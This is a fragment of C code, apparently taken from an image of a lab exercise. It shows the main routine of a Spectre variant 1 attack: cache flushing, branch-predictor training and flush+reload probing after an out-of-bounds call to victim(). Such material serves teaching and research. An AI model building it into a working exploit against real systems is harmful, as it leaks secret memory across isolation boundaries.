 49 // FLUSH the probing array
50 flushSideChannel();
51 // Train the CPU to take the true branch inside
victim()
52 for (i = 0; i < 10; i++) {
53 _mm_clflush(&size);
54 victim(i + 20);
55 }
56 // Exploit the out-of-order execution
57 _mm_clflush(&size);
58 for (i = 0; i < 256; i++)
59 _mm_clflush(&array[i*4096 + DELTA]);
60 victim(97);
61 // RELOAD the probing array
62 reloadSideChannel();
63 return (0);